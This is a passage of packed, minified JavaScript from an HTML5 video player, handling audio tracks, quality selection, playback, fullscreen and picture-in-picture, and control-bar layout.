(\':\'\')+at[i].Jf+(at[i].9q?\')\':\'\'),i);if(x==v.fh){o.8e=o.dh=i}o.7P[i]=x}o.U.ys(o.dh)}}if(o.dh>0){kG(o.dh,1)}};G.cI=C(){J(1l.q3/1l.gy)};C uj(){if(1l.gy>0){P(28,{"1f":28.2F/(1l.q3/1l.gy)-2O(v.2G.2Y)})}F{if(Je<20){1G(uj,100);Je++}}}C JA(){if(v.lK==1){3m(o.Jc);o.Jc=6w(Jd,100);Jd()}}C Jd(){if(1l){if(1l.gy>0){o.Y.uJ(1l.q3/1l.gy);3m(o.Jc)}}}C b5(){!2G&&!bZ?o.S.b5():\'\'}C ey(){!2G?o.S.ey():\'\'}C 9d(){if(5u&&bB>0){}F{!2G?o.S.9d():\'\'}}C Yf(){o.Y.Jb()}C J9(){B tT=1H.Yg=1H.Yg||1H.1xN;B qf=1H.Y8=1H.Y8||1H.1y2;B sn=tT&&1P tT.sn===\'C\'&&tT.sn(Yq);B Ys=!qf||qf.ir&&1P qf.ir.1wM===\'C\'&&1P qf.ir.5d===\'C\';J sn&&Ys}B J6="<8M E=\'1I:0.5\'>";C Yt(){if(!2G&&v.cQ==1){B x=1V.4Z;B q=-1;o.3a=[];if(x.R>1){if(L(v.5m)){if(v.5m==\'5p\'){q=x.R-1}if(v.5m.K(\'o5:\')==0){q=v.5m.1n(4)*1;q>=x.R?q=x.R-1:\'\'}}X(B i=0;i<x.R;i++){if(L(x[i].1f)){B y=o.S.Yv(x[i],v.YY);if(o.3a.K(y)>-1||v.1wA==1){if(L(x[i].bs)){B yi=o.3a.K(y);yi>-1?o.3a[yi]+=" "+J6+" &e8;"+2O(x[yi].bs/2h)+\' \'+3g(\'jZ\')+\'</8M>\':\'\';o.3a[i]=y+" "+J6+" &e8;"+2O(x[i].bs/2h)+\' \'+3g(\'jZ\')+\'</8M>\'}}F{o.3a[i]=y}if(L(x[i].YZ)){o.dD[i]=x[i].YZ[0]}}F if(L(x[i].7y)){o.3a[i]=x[i].7y}F{o.3a[i]=i}if(L(v.5m)&&q==-1){if(v.5m==o.3a[i]){q=i}}if(L(o.5m)){if(o.5m==o.3a[i]){q=i}}}if(v.d5==1){o.3a[x.R]=3g("2x")}F{q==-1?q=x.R-1:\'\'}if(v.Zt==1||q>-1){if(v.l0=="6E"||(!o.1O&&v.5r==0)){1V.Io=q}F{if(v.l0=="jw"){1V.lp=q}}o.3U=q}F{if(v.d5==1){o.3U=1V.4Z.R-1}F{o.3U=1V.1xn}}if(v.Zv>0){1V.ts=x.R-v.Zv*1-1}tq()}if(1V.4Z[o.3U]){o.bs=1Y(1V.4Z[o.3U].bs,0)}o.U?o.U.5W():\'\'}}C tq(){if(v.fG==1){J3();J1()}}C J3(){if(!2G&&v.fG==1){B x=1V.fA;o.7P=[];B 2w;B 1Z=-1;if(x.R>1){X(B i=0;i<x.R;i++){2w=I;if(L(x[i].k6)&&o.dD.R>0){if(x[i].k6!=o.dD[o.3U]){X(B j=0;j<o.dD.R;j++){if(o.dD[j]==x[i].k6){2w=H}}}}if(!2w){o.7P[i]=(L(x[i].7y)?o.S.J2(x[i].7y,i):i)+(v.1xH==1&&L(x[i].cR)?\' (\'+x[i].cR+\')\':\'\');if(L(v.fh)){if(v.fh==o.7P[i]){1Z=i}}}}}}if(1Z>-1){o.8e=1Z;1V.tg=1Z}}C J1(){if(!2G){B x=1V.fA;B y=1V.tg;if(y>-1){if(L(x[y].k6)){if(o.dD.R>0){if(o.dD[o.3U]!=x[y].k6){X(B i=0;i<x.R;i++){if(x[i].7y==x[y].7y&&x[i].k6==o.dD[o.3U]){1V.tg=i;y=i;1o}}}}}o.8e=y;1g("aU 1xt",o.8e);o.U.ys(o.8e)}}};G.kG=C(x,y){kG(x,y)};C kG(x,y){if(1l.fA.R>1){1l.fA[x].9Z=H;1l.fA[y==1?0:o.dh].9Z=I;o.dh=x;y!=1?1l.8S=o.S.1j():\'\'}}C 4M(){if(8b){J 8y?o.4L.1j():0}F{B x=1l.8S;if(L(v.jW)){x=x*v.jW}J x}};C 4S(){B x=1l.1k;if(!x&&o.w6){x=o.w6}if(x==pQ){v.6J=1;x=4M()+10;if(o.7V){x<o.7V?x=o.7V:\'\'}o.7V=x}if(8b&&8y){x=o.4L.1k()}if(L(v.jW)){x=x*v.jW}if(L(v.5w)){if(9f([v.5w],\'-\')){x=x+v.5w*1}F{x=v.5w}}J!sI(x)?x:0}G.2W=C(x){if(x=="dF"){dF=I}B p=H;if(5u&&!J0){if(!d3){fW(H)}1V.Zx()}if(8b&&!8y){ul(H);p=I}if(bZ){if(!IZ){IY()}ws.1F();p=I}ZB();p?k4():\'\'};B 1wi;C k4(){if(1c!="22"&&1l){B pp=1l.1F();if(pp!==1M){pp.a3(C(){1g("1x8");if(!o.3l){if(1l.3l){1g("1xU");1l.3l=I}}pA=0}).2E(C(2I){B em=2I.8i;1g("ZD",em);if(em.K(\'gx\')==-1&&em.K(\'1wD by\')==-1){if(v.JD==1&&L(1l)&&o.1F){1g(\'1xu\',o.1F);o.Y.5G();2T{1l.1T=0}2E(e){};B pE=1l.1F();if(pE){pE.a3(C(){}).2E(C(e){1g("ZG",e.8i);if(o.1q.tv&&(5u||8b)){}F{o.U.3j();o.Y.9N();js("1xI")}})}}F{if(!o.ha){o.U.3j();o.Y.9N()}}}F{if(em.K(\'iH f5\')>0||em.K(\'ZH\')>0){if(o.1F){if(pA<5){1g("1ya",pA);1G(k4,ZI);pA++}F{}}}}})}}}G.sY=C(){if(o.7A||o.Q){if(o.cd){hG()}if(!o.nG&&o.1q.2i&&o.1q.41){if(!1l.3l){1l.3l=H;sZ=H}P(1l,{"1u":"2y","1e":-4l,"1i":-4l});gj=4M();if(!bZ){1l.1F()}if(gj==0&&o.2B>0){pz=o.2B}}}};G.g8=C(){g8()};C g8(){if(!o.nG&&(o.1q.2i||o.1q.41)){P(1l,{"1u":"vj","1e":0,"1i":0});if(L(v.cI)){2R()}if(sZ){!o.3l?1l.3l=I:\'\';sZ=I}if(pz>0){o.2B=pz;pz=0}gj=-1}};G.3j=C(x){if(x=="dF"){dF=H}1g(\'51\');3Y()};C 3Y(){if(bZ){ws.3Y()}F{1l.3Y()}};G.b8=C(){!1l.51?3j():k4()};G.4Q=C(x){if(L(v.jW)){x=x*(1/v.jW)}if(8b&&8y){o.4L.4J(x)}F{if(5u){if(v.1yd==1&&x>0&&uc()&&v.d5==1){kV=1V.lp;1V.ZJ=0}}1l.8S=x}};G.5G=C(){1l.3l=H};G.6Z=C(){1l.3l=I;if(o.3e=="1V"&&o.1q.5I&&v.Q==1){if(!L(o.ZK)){dF=H;1g("5I 8p");1l.3Y();1G(C(){1l.1F();dF=I},10);o.ZK=H}}};G.5a=C(x){1l.1T=x};G.ZL=C(){if(o.ZN!=1l){B gx;B 9t;if(o.sc[1l]){gx=o.sc[1l];9t=o.JH[1l]}F{1H.sg=1H.sg||1H.1xW;if(L(1H.sg)){2T{9t=1m sg();gx=9t.1y6(1l);o.sc[1l]=gx;o.JH[1l]=9t}2E(e){1g(e)}}}if(9t){B qk=9t.1y4();qk.qk.4r=v.w4;gx.ZM(qk);qk.ZM(9t.1x7);o.JF=H;o.ZN=1l}}};G.t6=C(){J!1l.51};G.7t=C(){J v.6J==1||bZ?H:o.6J};G.2q=C(){J 1l};G.Jq=C(){4c(1l,{\'U\':\'1\'});J H};G.5r=C(){4c(1l,{\'5r\':\'7F\'});if(5u&&!d3){fW(I)}if(8b&&!8y){ul(I)}};G.8K=C(){B 4k="9F";if(1l.51){4k="51"}if(1l.8Y){4k="8Y"}J 4k};G.JB=C(x,y){2G=x;y.1N(1l);28=y;if(x){if(v.2G.lr!=1){1l.3l=H}F{if(!o.3l){1l.3l=I}}uj();if(o.3a.R>0&&v.d5==1){if(5u){q6=o.3U;1V.ts=0;1V.lp=0}}}F{if(!o.3l&&v.2G.lr!=1){1l.3l=I}1l.1T=2z(v.2G.1T)?v.2G.1T:v.1T;JA();if(o.3a.R>0&&v.d5==1){if(5u){1V.ts=-1;if(q6>-1){q6<1V.4Z.R?1V.Io=q6:\'\'}}}}};G.1j=C(){J 4M()};G.1k=C(){J 4S()};G.9X=C(){B x=0;if(1l.bI){if(1l.bI.R>0){B y=4M();X(B i=0;i<1l.bI.R;i++){if((y>=1l.bI.1O(i)||y>=1l.bI.1O(i)-100)&&y<=1l.bI.5w(i)){x=1l.bI.5w(i)}}x==0?x=1l.bI.5w(1l.bI.R-1):\'\'}}if(L(v.5w)){B ed=v.5w;if(9f([ed],\'-\')){ed=4S()}x>ed?x=ed:\'\'}J x};G.2x=C(){J uc()};C uc(){B x=I;if(5u){if(d3){x=1V.1x0}}F if(8b){if(8y){x=o.4L.2x()}}J x}G.3L=C(){J{"1b":1l.q3,"1f":1l.gy}};G.3V=C(x){if(x){1g("3V");x=x.1t(/\\(4U\\)/g,2j.4U());x=dI(x);1c=x;o.bM!=2?o.bM=I:\'\';if(8b){if(8y){o.4L.gx(x)}}F if(5u){5u&&1V?1V.cj():\'\';fW(o.1O||o.3D);Js()}F{4c(1l,{\'3V\':x,\'3D\':0});Jy();3Y()}}};C dI(x){if(x){B y=x.K(\':4w:\');if(y>0){o.dI=x.1n(y+6);x=x.1n(0,y)}}J x}C Jy(){if(o.1q.7Y&&1l){B y=1l.h1;if(y){X(B i=0;i<y.R;i++){y[i].md="un"}}y=1l.fA;if(y){X(i=0;i<y.R;i++){y[i].9Z=(i==0?1:0)}}}Js();if(v.eR==1){1P Jx!=="1M"?Jx(1c,1l,28):\'\'}}C Zp(){if(o.3e=="1V"&&5u){}F{if(1H.1x3){ud=H;Z7()}}}C Z5(){ud=I}C Z7(e){o.6M=H;1g("6M");!2G?o.Y.nl():\'\';1l.1w(\'1wy\',C(1a){o.uF=1l.1wR;if(o.3e=="1V"){1g("6M",o.uF);if(o.uF&&oF==0&&5u){o.2B=4M();1V.cj();1l.3V=1c;1l.Ju=I;1l.1F();5u=I;oF=5T.kC()}if(!o.uF&&5T.kC()-oF>2h&&!5u){o.2B=4M();fW(H);1l.1F();5u=H;oF=0}}})}G.6M=C(){1l.1wc()};G.cU=C(){hG()};C Js(){if(o.1q.41){if(L(1l.1wj)&&!o.1q.9r){o.cU=H}if(26.1xj&&!1l.1xr){o.cU=H}}}C hG(){if(o.1q.7Y){if(1l.1xy==="ur-in-ur"){1l.Zm("bi");o.cd=I}F{1l.Zm("ur-in-ur");o.cd=H}}F{if(!26.1wQ){2t(\'1l.1wO().a3(p => {o.cd = H;}).2E(2I => {o.cd = I;});\')}F{2t(\'26.1vS().a3(ok =>{o.cd = I;}).2E(2I => {});\')}}};C I4(){o.cd=H};C I2(){o.cd=I};C Ir(e){if(1P Zn!=="1M"){!o.ut?o.ut=1m Zn():\'\';o.ut.Go(1l,e)}}G.Y6=C(x){if(8y){o.4L.It(x)}};G.Y5=C(x){if(8y){if(1l.bI.R>0){o.4L.1xp(x)}}};G.1yk=C(x){if(o.ws){o.ws.WG(ws,x,-1)}};G.1sr=C(x){if(o.ws){o.ws.WG(ws,-1,x)}};G.WH=C(x){tR=x*1;Iq(x)};C Iq(x){if(d3){B y=2O(x);if(y>=1V.4Z.R){if(v.d5==1){y=-1;1V.ts=-1}F{y=1V.4Z.R-1}}if(v.l0=="jw"){1G(9d,4s);1V.lp=y}if(v.l0=="6E"){1g("aU 6E 1to "+y);1V.Io=y}if(y==-1){o.3U=1V.tr}tq()}};G.tn=C(){J 1V};G.tm=C(){J 8y?o.4L.1sU():I};G.d4=C(){J d4()};C d4(){B x=0;if(d3){if(1V.4Z){x=1V.4Z.R}}J x}G.hb=C(){J hb()};G.mK=C(){mK()};C mK(){if(1l){if(v.tl==1||v.4p==1){if(v.1sV==1||v.4p==1){P(1l,{\'2k-i5\':\'4p\'})}F{P(1l,{\'2k-i5\':\'mb\'})}}F{P(1l,{\'2k-i5\':\'om\'})}}}G.6e=C(){2R()};C 2R(){if(v.cI){3Z(\'1S\',7I(v.cI).1t(\'/\',\':\'))}}C hb(){B x=0;if(8y){x=o.4L.4Z()}J x}G.WK=C(x){if(d3){1V.tg=2O(x)}};G.mt=C(x,y){if(y=="1V"&&d3&&Il){Il.1sY(x)}if(y=="WL"&&d3){if(d2[x]&&o.4i){X(B i=0;i<d2[x].R;i++){o.4i.Ih(d2[x][i])}}1G(C(){1V.XK=x*1},4s)}if(y=="4L"&&8y){o.4L.1s5(x)}};G.mQ=C(x){if(x){1l.1rH=x}};G.If=C(){B x=1l.9G;B y=[];X(B i=0;i<x.R;i++){if(x[i].kq.xV()==\'aN\'){x[i].3N("iH",Ia);y.2u(x[i])}}X(B i=0;i<y.R;i++){1l.3p(y[i])}X(B i=0;i<1l.h1.R;i++){1l.h1[i].md=\'3z\'}o.Id=I};G.XE=C(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2L(\' or \');x=xx[0]}B aN=26.1Q(\'aN\');aN.7J(\'3V\',x);aN.7J(\'9q\',y);aN.7J(\'1uK\',\'Ic\');aN.7J(\'md\',\'Xj\');if(z){aN.7J(\'7U\',\'\')}1l.1N(aN);aN.1w("iH",Ia)}};C Ia(e){if(e.3H.9q&&o.4i){X(B i=0;i<o.3K.R;i++){if(o.3K[i]==e.3H.9q){o.4i.cA(i)}}}};G.qA=C(){J 2I?2I:\'\'};G.4I=C(){3m(o.1uL);5u&&1V?1V.cj():\'\';8b&&8y?o.4L.Xl():\'\';bZ&&ws?ws.2w():\'\';1l.3N(\'2I\',pb);1l.3N(\'8Y\',8n);1l.3N(\'1F\',ah);1l.3N(\'3Y\',gS);1l.3N(\'I8\',8t);1l.3N(\'lB\',j9);1l.3N(\'p7\',iL);1l.3N(\'I7\',dV);1l.3N(\'I6\',ey);1l.3N(\'9K\',9d);1l.3N(\'I5\',b5);1l.3N(\'Xm\',I4);1l.3N(\'Xn\',I2);1l.3N(\'Xo\',Ir);1l.3V=\'\';if(28.kq=="VO"){28.tI.3J.3p(1l)}F{28.3p(1l)}1l=2b}};B 11L=C(){B b=[];B mg=[];B 7g=[];B 9K=I;B zV;B az=I;B 1y;B 1d;if(o.5Z){o.5Z.1D();o.5Z=2b}B zq;o.7E=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1y.1vm==1&&L(v.1y.oV)){v.1y.oV=v.1y.oV.1t(/\\n/ig,\'\');o.7E=v.1y.oV.2L(",")}o.iV=9f(o.7E,1,H);o.dc==3?o.dc=o.iV:\'\';X(B i in o.7C){if(o.7C.2M(i)){!L(v.1y[i])?v.1y[i]=5:\'\';o[\'8F\'+i]=[\'+ \'+v.1y[i]+\'%\',\'&1vh; \'+v.1y[i]+\'%\',(o.7C[i]*100+\'%\')]}}if(v.1J.jh==1&&o.1q.5I&&v.kc==1){v.1J.1D=0}B tN=I;B cT=0;B uE=0;B mM=I;B Kh=H;B o7;B bg=1m GP();B 1y;B 6I=[];B IH=I;B IT=I;B pq=0;B fx=[];if(v.kS.1u=="U-2v"){v.kS.1u="U"}X(B y in v){if(v.2M(y)){if(y.K("eu")==0&&v[y]){!L(v[y].Is)?v[y].Is=v[y].6I:v[y].6I=v[y].Is;if(6I[v[y].6I]){v[y].6I+=v[y].6I}6I[v[y].6I]=y;if(v.kS.1u!="U"){if(v[y].1u=="U-2v"){fx.2u([y,v[y].6I]);IH=H}F{if(v[y].1u=="U"||v[y].1u==1M){IH?IT=H:\'\'}}}pq<v[y].6I?pq=v[y].6I:\'\'}}}if(IT){fx.Xq(C(a,b){J a[1]-b[1]});X(B i=0;i<fx.R;i++){6I[v[fx[i][0]].6I]=2b;v[fx[i][0]].6I=pq+1;pq++;6I[v[fx[i][0]].6I]=fx[i][0]}}o.gW=v.1J.1D==1&&v.1J.YS==1;if(o.gW){o.1J=1Q("1X");o.2e.1N(o.1J);P(o.1J,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':\'100%\',\'1f\':\'100%\',\'5e\':\'1i 0.3s 6n-5q\',\'3w-29\':\'22\'})}B 9I=1Q("1X");if(o.gW){o.1J.1N(9I)}F{o.2e.1N(9I)}B fm;if(v.1J.1vq==1){fm=1m GP(H)}P(9I,{\'1u\':\'2y\',\'1e\':0,\'2S\':0,\'1b\':\'100%\',\'1f\':v.1J.h});9I.9l=C(){!o.1q.2i?o.Y.Xg():\'\'};if(v.m6==1){3h(bg.c());3h(9I)}X(B i=1;i<6I.R;i++){if(6I[i]){B y=6I[i];if(y){B 1r=v[y].1r;B 1vr=v[y].1D;if(o.1q.2i){if(1r=="1T"&&v[y].aw=="6s"){}F{if(1r=="1T"&&v.1vs==1&&o.1q.2i){v[y].r6=0}F{if(1r=="1T"||(1r=="2m"&&v.1vt)){v[y].on=0}}}if(1r=="e5"){v[y].1vu==1?v[y].on=0:\'\'}}F{if(1r=="e5"){v[y].1uE==1?v[y].on=0:\'\'}}if(v[y].1D==1){if(v[y].Xd==1&&L(v[y].uu)){3t[v[y].uu]?v[y].on=0:\'\'}if(v[y].WM==1&&L(v[y].ux)){!3t[v[y].ux]?v[y].on=0:\'\'}}if(v.m6==1){v[y].on=0}if(v[y].on==1){if(1r=="3r"||1r=="1T"){b[y]=1m YX(y,1r);b[y].2R(b[y].s("w"))}F{b[y]=1m WY(y)}mg.2u(y);if(b[y].g("1r")=="1W"){if(b[y].s("1K")==\'\'){if(b[y].s("B")!=\'\'){if(!L(v[b[y].s("B")])){b[y].1Z("2r",I)}}F{b[y].1Z("2r",I)}}}if(b[y].g("1r")=="4X"){B lu=b[y].s("3X");if(lu){if(lu.K("3u:")==0&&lu.K(",0/1")>0){B z=lu.2L(",");3Z(z[0].1n(4))==0?b[y].hj(0):\'\'}if(9f([lu],"3b")){o.kW=H}}}b[y].1Z("1S",b[y].s("1S"))}}}}if(L(v.1y)){if(1P(bE)==\'C\'){1y=1m bE("1y");v.1y.8V==1?1y.1E():1y.1D()}F{o.1tP=H}}if(L(v.1d)){if(1P(bE)==\'C\'){1d=1m bE("1d");if(L(o.1d)){1d.EY(o.1d);if(v.1d.zh==0||!L(v.1d.zh)){v.1d.8V==0?1d.1D():\'\'}F{1d.1E()}if(v.1d.Xt==1){1d.1E()}}F{1d.1D(1)}nk()}}tL();Ku();2R(H);5N();F5();Kh=I;C Xy(W){B x=0;B 1tT=I;if(W){if(W.g("1r")==\'3r\'){x=7g.1e+W.s("5o")+W.g("1b")/2;if(7g.mL!=2b){}F{7g.mL=[]}}F{if(7g.mL!=2b){B gv=W.g("1b")+W.s("5A")+W.s("5o");if(kl(W)){gv=0}if(W.s("3z")==1&&!W.g("1E")){gv=0}if(W.s("eC")>0){gv=0}x=bg.g("w")-v.1J.qK*1-gv+W.g("1b")/2+W.s("5o");B i=0;7g.2v-=gv;X(i=0;i<7g.mL.R;i++){B gJ=b[7g.mL[i]];if(gJ.s("eC")>0){P(gJ.c(),{"1e":(gJ.g("x0")-gv)})}F{P(gJ.c(),{"1e":(gJ.g("x")-gv)})}gJ.1Z("x0",gJ.g("x"))}7g.mL.2u(W.g("1p"));W.1Z(\'jO\',1)}F{if(W.s("3z")==1&&!W.g("1E")&&!W.g("l6")){if(W.g("1r")=="1T"){if(W.s("1D")==1&&W.s("r6")==1&&mM){cT+=W.g("1b")+W.s("5o")+W.s("5A");mM=I}}}F{if(W.s("eC")>0){x=7g.1e+W.s("5o")+W.s("5A")}F{B 2w=I;if(W.g("1r")=="1T"){if(W.s("1D")==1&&W.s("r6")==1&&!W.g("l6")){if(!o.hu&&!o.cL){2w=H;mM=I}F{if(!mM){cT-=W.g("1b")+W.s("5o")+W.s("5A");mM=H}}}}if(kl(W)){2w=H}if(!2w){7g.1e+=W.g("1b")/2+W.s("5o");x=7g.1e;7g.1e+=W.g("1b")/2+W.s("5A")}F{x=7g.1e}}}}}}J x};G.Xu=C(){tL();if(1d&&v.1d.8V&&!o.1O){1d.1E()}};G.Xv=C(x){if(1d){1d.3i(x)}};G.VZ=C(){tL()};C tL(){if(o.kW){1P IG==\'C\'?o.3b=1m IG():\'\'}}C Kk(W){B 1b=o.2m&&v.1J.pe==0?o.dS:o.3o;B 1f=o.4t;B e7=0;if(W!=bg){e7=1b/2+W.s("5o")-W.s("5A")}B hZ=1f/2;B Iu=W.g("1b");B tP=W.g("1f");B p=W.s("1u");if(p.K("5i")>-1){e7=o.3o/2+W.s("5o")-W.s("5A")}if(p.K("1i")==0){hZ=tP/2+(W.s("Xx")*o.4t/100)}if(p.K("2S")==0){hZ=o.4t-(W==bg?tP:tP/2)-(W.s("Xw")*o.4t/100)}if(p.K("2v")>-1){e7=o.3o-Iu/2+W.s("5o")-W.s("5A")-(W.s("XB")*o.3o/100)}if(p.K("1e")>-1){e7=Iu/2+W.s("5o")-(W.s("1L")=="1K"?0:W.s("5A"))+(W.s("nL")*o.3o/100)}if(p.K("cO")>-1){hZ=-o.yd/2-(W.s("Xw")*o.yd/100)+(W.s("Xx")*o.yd/100);e7=(p=="cO"?-1:1)*o.HS/2+(W.s("nL")*o.HS/100)+W.s("5o")-W.s("5A")}if(p.K("U")>-1){B cx=Xy(W);e7=(bg?(bg.c()?6Q(bg.c().r4):0):0)+cx;if(p=="U-2v"){e7+=cT}if(v.1J.1u=="1i"){hZ=v.1J.h/2-(v.hP<0?v.hP:0)}F{hZ=1f-v.1J.h/2}}J{x:e7,y:hZ+W.s("aM")-W.s("iG")}}C XR(){o.fB?o.fB.2R():\'\'}C 2R(cY){B w=o.2m&&v.1J.pe==0?o.dS:o.3o;B h=o.4t;if(v.1J.1tH==1){v.1J.XA=2z(v.1J.Xz)&&o.bP?v.1J.Xz:v.1J.IB;v.1J.qK=o.3o*v.1J.XA/100}F{v.1J.qK=v.1J.IB}P(bg.c(),{\'1i\':(v.1J.1u=="1i"?0:o.4t-v.1J.h)-v.hP});bg.1Z("y0",(o.4t-v.1J.h-v.hP));if(v.1J.pe==0&&bg){P(bg.c(),{\'1b\':w,\'1e\':0,\'3c-1e\':0});bg.1Z("w",w);if(o.2m){P(bg.c(),{\'1e\':\'50%\',\'3c-1e\':-w/2})}}7g={"1e":v.1J.qK*1,"2v":(bg.g("w")-v.1J.qK*1)};B Iz=I;if(!bg.g("1E")){bg.1Z("2r",H);Iz=H}B 1p;X(B i=0;i<mg.R;i++){1p=mg[i];if(b[1p]){B cc=Kk(b[1p]);if(cc){if(b[1p].s("7M")=="1u"){if(L(o.9O[1p])){if(b[1p].g("x0")==cc.x&&b[1p].g("y0")==cc.y){3S}F{o.9O[1p].XY(b[1p].g("x0"),cc.x,b[1p].g("y0"),cc.y)}}}b[1p].1Z("x0",cc.x);b[1p].1Z("y0",cc.y);if(b[1p].s("3z")==1&&!b[1p].g("1E")&&!cY){Fm(b[1p])}F{P(b[1p].c(),{"1u":"2y","1e":b[1p].g("x0"),"1i":b[1p].g("y0")})}}}}if(Iz){bg.1Z("2r",I)}cT=0;X(1p in b){if(b.2M(1p)){if(b[1p].s("1u")=="U-2v"&&b[1p].g("1r")!="3r"&&cT>-1){cT=7g.2v-7g.1e}if(b[1p].g("1r")=="3r"&&bg){B gn;B ml=b[1p].s("5o")+b[1p].s("nL")*o.3o/100;B mr=b[1p].s("5A")+b[1p].s("XB")*o.3o/100;if(b[1p].s("176")==1){if(b[1p].s("17Q")==1){gn=(o.3o*b[1p].s("w")/100)-ml-mr}F{gn=b[1p].s("w")}}F{if(b[1p].s("1u").K("U")>-1){gn=7g.2v-7g.1e-ml-mr;P(b[1p].c(),{"1e":(6Q(bg.c().r4)+7g.1e+ml+gn/2)});cT=-1}F{gn=bg.g("w")-ml-mr;if(bg.c()){P(b[1p].c(),{"1e":(6Q(bg.c().r4)+ml+gn/2)})}}}b[1p].1Z("x0",b[1p].g("x"));b[1p].2R(gn)}}}if(1y){nh(1y)}if(1d){nh(1d)}if(tN||o.2m||uE!=cT){5N()}}C Fm(b){B 1e=0;B 1i=0;if(b.s("1u").K("2v")>-1&&b.s("1u").K("U")==-1){1e=o.3o+b.g("1b")+10}if(b.s("1u").K("1e")>-1){1e=-b.g("1b")-10}if(b.s("1u").K("1i")>-1){1i=-b.g("1f")*2}if(b.s("1u").K("2S")>-1||b.s("1u").K("U")>-1){1i=o.4t+b.g("1f")+b.g("1b")+10}if(1e>0){P(b.c(),{"1e":1e})}if(1i>0){P(b.c(),{"1i":1i})}}C nh(x){B 1i=-4l;x.o3();B y=o.4t-v.1J.h*(x.s("1u").K("1i")>-1?1:2);if(x==1d&&v.Im==1){y=o.4t}B uo=(o.1q.2i&&o.4t<162&&L(x.s("Xr"))?x.s("Xr"):x.s("Iv"))*1;B qN=y-(o.2m&&!o.1q.2i?100+uo:uo)-(x==1d&&uo==0?x.s("aM"):0);qN<100?qN=100:\'\';P(x.c(),{\'5p-1f\':qN});x.co()?P(x.co(),{\'5p-1f\':qN}):\'\';if(x.g("1E")){1i=o.4t/2-x.g("1f")/2+x.s("aM")-x.s("iG");if(x.s("1u").K("1i")>-1){1i=x.s("aM")-x.s("iG")}if(x.s("1u").K("2S")>-1){1i=o.4t-(v.1J.1u!=\'1i\'?v.1J.h:0)-x.g("1f")+x.s("aM")-x.s("iG")}1i<0?1i=0:\'\'}if(x.g("1p")=="1y"&&o.gL){B Xp=o.3o-x.g("1b")-x.s("5A");if(o.gL>Xp){P(x.c(),{"1u":"2y","2v":x.s("5A"),"1e":"2x","1i":1i})}F{P(x.c(),{"1u":"2y","1e":o.gL,"2v":"2x","1i":(o.nu<1i?o.nu:1i)})}}F{if(x.s("1u").K("2v")>-1){P(x.c(),{"1u":"2y","2v":x.s("5A")-x.s("tU"),"1e":"2x","1i":1i})}F if(x.s("1u").K("1e")>-1){P(x.c(),{"1u":"2y","1e":x.s("5o"),"2v":"2x","1i":1i})}F{if(x.g("1p")=="1d"&&x.s("4D")==1){P(x.c(),{"1u":"2y","1e":o.3o/2-x.g("1b")/2+x.s("5o")/2-x.s("5A")/2,"1i":1i})}F{B l=o.3o/2-x.g("1b")/2+x.s("5o")-x.s("5A");P(x.c(),{"1u":"2y","1e":(l>0?l:0),"1i":1i})}}}x.e3()};G.kY=C(1p){B W=b[1p];B a=W.g("1r");if(a){B d=1m 5T();o.9v=d.7x();if(a&&a!=""){6p(W);a=="3Y"?o.Xk=1:\'\';a=="1F"?o.Xk=0:\'\'}}pX()};G.JS=C(z,x,y){X(B 1p in b){if(b.2M(1p)){if(b[1p].s(z)==x){b[1p].1Z(y?"5f":"3h")}}}};G.Eg=C(x,s){B y=8X(s,x);J y};G.11E=C(){sH()};C sH(){if(o.3l&&v.Xi==1){o.Y.6Z();v.Xi=0}if(v.2g.on==1&&v.2g.3q==1&&v.2g.Kn==1){9m(\'1F\',1)}js("Xh")}C Kb(){if(v.2g.on==1&&v.2g.3q==1&&v.2g.Kn==1){9m(\'1F\',0)}js("XD")}C 6p(W,1L){o.ha=H;zq=W;B a=W.g("1r");if(a=="1F"){o.Y.2W();sH()}F{if(a=="3Y"){o.um=0;o.Y.3j();Kb()}if(a=="2w"){o.Y.t8()}}if(a=="Xs"){o.Y.4Q(0,I)}if(a=="2m"){!o.5K?o.Y.c7():\'\'}F{if(a=="Kw"){o.Y.9B()}}if(a=="3r"){B ld=o.S.1k();B lt=W.g("2p")*ld;if(v.5C>0){ld-=v.5C*1;lt=W.g("2p")*ld+v.5C*1}if(v.rM>0){if(v.rM/ld<=1-W.g("2p")){J}}js(a,lt);o.Y.4Q(lt,H);if(o.3S){o.3S.rY(lt,ld);o.2B>0?o.2B=1M:\'\'}js("yE",lt)}if(a=="1T"){B x=W.g("2p");x<0.19O?x=0:\'\';x>1?x=1:\'\';if(W.s("aw")=="6s"){x=4q(x*o.7E.6c(-1)[0]).GU(1);o.Y.cB(x,1)}F if(W.s("aw")=="GQ"){o.S.XS(x)}F{if(o.5X&&v.K8==1){3M.7K("JT",x);if(W.g("2p")>0||o.1q.9r||v.xN==0){3M.Kx("pP")}F{3M.7K("pP",1)}}o.Y.5a(x)}}if(a=="4H"){if(o.5X&&!o.1q.9r&&v.xN==1){3M.7K("pP",1)}o.Y.5G();if(v.2g.3q==1&&v.2g.Y4==1){9m(\'4H\',0)}}F{if(a=="8p"){if(o.5X){3M.Kx("pP")}o.Y.6Z();if(v.2g.3q==1&&v.2g.Y4==1){9m(\'4H\',1)}}}if(a.K("1j")==0){W.19G()?W.qW():W.On()}if(a=="r5"){o.S.EG()}if(a=="1S+"){o.S.ix(0.1)}if(a=="1S-"){o.S.ix(-0.1)}if(a=="1S"){o.S.ix(0)}if(a=="6J"){3Z("Gf");W.1Z("yj",1);W.1Z("i8",1)}if(a=="3b"){js("3b");Ky()}if(a=="1y"){o.gL=1M;if(1y){if(!1y.g("1E")){1y.1E()}F{1y.1D()}}}if(a=="1d"){if(o.ku==a){J}o.U.nD()}if(a=="6E"){o.U.f1()}if(a=="gF"){o.U.iY()}if(a=="4X"){if(W.s("iZ")==1&&W.s("3X")!=""){B x=5c(W.s("3X"));if(o.ku==a+x){J}if(x.K(\'{1j}\')>-1){x=x.1t(\'{1j}\',(L(o.3S)?o.3S.dN().t:o.S.1j()))}if(x.K(\'{2N}\')>-1){x=x.1t(\'{2N}\',o.S.eo())}if(x.K(\'{1W}\')>-1){x=x.1t(\'{1W}\',v.1W.1t(/,/ig," "))}if(x=="6M"){o.S.m5()}if(x=="jo"){o.ds?o.ds.3i():\'\'}if(x.K(\'6R\')==0){if(W.s("6R")>0){o.Y.4Q(o.fF?o.fF.19F():W.s("6R"))}}if(x.K(\'19z\')==0){if(o.fF){o.fF.190()}}if(x=="18v"){o.Y.4Q(W.s("nL")*o.S.1k()/100);!o.1F?o.Y.2W():\'\'}W.s("Y3")==1?o.Y.3j():\'\';B y=x.2L(",");if(x.K("3u:")==0){B z=x.1n(4).2L(";");X(B 